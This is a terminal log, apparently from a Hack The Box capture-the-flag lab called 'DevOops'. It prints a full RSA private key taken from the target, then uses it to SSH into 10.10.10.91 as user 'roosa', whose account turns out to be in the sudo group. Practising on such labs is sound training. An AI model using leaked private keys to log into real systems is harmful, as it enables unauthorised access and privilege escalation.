 ⚡ root@kali /usr/mo/htb/Dev0ops cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEogIBAAKCAQEAuMMt4qh/ib86xJBLmzePl6/5ZRNJkUj/Xuv1+d6nccTffb/7
9sIXha2h4a4fp18F53jdx3PqEO7HAXlszAlBvGdg63i+LxWmu8p5BrTmEPl+cQ4J
R/R+exNggHuqsp8rrcHq96lbXtORy8SOliUjfspPsWfY7JbktKyaQK0JunR25jVk
v5YhGVeyaTNmSNPTlpZCVGVAp1RotWdc/0ex7qznq45wLb2tZFGE0xmYTeXgoaX4
9QIQQnoi6DP3+7ErQSd6QGTq5mCvszpnTUsmwFj5JRdhjGszt0zBGllsVn99O90K
m3pN8SN1yWCTal6FLUiuxXg99YSV0tEl0rfSUwIDAQABAoIBAB6rj69jZyB3lQrS
JSrT80sr1At6QykR5ApewwtCcatKEgtu1iWlHIB9TTUIUYrYFEPTZYVZcY50BKbz
ACNyme3rf0Q3W+K3BmF//80kNFi3Ac1EljfSlzhZBBjv7msOTxLd8OJBw8AfAMHB
lCXKbnT6onYBlhnYBokTadu4nbfMm0ddJo5y32NaskFTAdAG882WkK5V5iszsE/3
koarlmzP1M0KPyaVrID3vgAvuJo3P6ynOoXlmn/oncZZdtwmhEjC23XALItW+lh7
e7ZKcMoH4J2W8OsbRXVF9YLSZz/AgHFI5XWp7V0Fyh2hp7UMe4dY0e1WKQn0wRKe
8oa9wQkCgYEA2tpna+vm3yIwu4ee12x2GhU7lsw58dcXXfn3pGLW7vQr5XcSVoqJ
Lk6u5T6VpcQTBCuM9+voiWDX0FUWE97obj8TYwL2vu2wk3ZJn00U83YQ4p9+tno6
NipeFs5ggIBQU1k1nrBY10TpuyDgZL+2vxpfz1SdaHgHFgZDWjaEtUCgYEA2B93
hNNeXCaXAeS6NJHAxeTKOhapqRoJbNHjZAhsmCRENk6UhXyYCGxX40g7i7T15vt0
ESzdXu+uAG0/s3VNEdU5VggLu3RzpD1ePt03eBvimsgnciWlw6xuZlG3UEQJW8sk
A3+XsGjUpXv9TMt8XBf3muESRBmeVQUnp7RiVIcCgYBo9BZm7hGg7l+af1aQjuYw
agBSuAwNy43cNpUpU3Ep1RT8DVdRA0z4VSmQrKvNfDN2a4BGIO86eqPkt/lHfD3R
KRSeBfzY4VotzatO5wNmIjfExqJY1lL2SOkoXL5wwZgiWPxD00jM4wUapxAF4r2v
VR7Gs1zJJuE4FPOlF6SFJQKBgHbHBHa5e9iFVOSzgiq2GA4qqYG3RtMq/hcSWzh0
8MnE1MBL+5BJY3ztnnfJEQC9GZAyjh2KXLd6XlTZtfK4+vxcBUDk9x206IFRQOSn
y351RNrwOc2gJzQdJieRrX+thL8wK8DIdON9GbFBLXrxMo2ilnBGVjWbJstvI9Yl
aw0tAoGAGkndihmC5PayKdR1PYhdlVIsfEaDIgemK3/XxvnaUUcuWi2RhX3AlowG
xgQt1LOdApYoosALYta1JPen+65V02Fy5NgtoijLzvmNSz+rpRHGK6E8u3ihmmaq
82W3d4vCUPkKnrgG8F7s3GL6cqWcbZBd0j9u88fUWfPxfRaQU3s=
-----END RSA PRIVATE KEY-----
⚡ root@kali /usr/mo/htb/Dev0ops ssh roosa@10.10.10.91 -i id_rsa
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.13.0-37-generic i686)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
135 packages can be updated.
60 updates are security updates.
Last login: Sun Aug 11 23:57:10 2019 from 10.10.14.21
roosa@gitter:~$ id
uid=1002(roosa) gid=1002(roosa) groups=1002(roosa),4(adm),27(sudo)
roosa@gitter:~$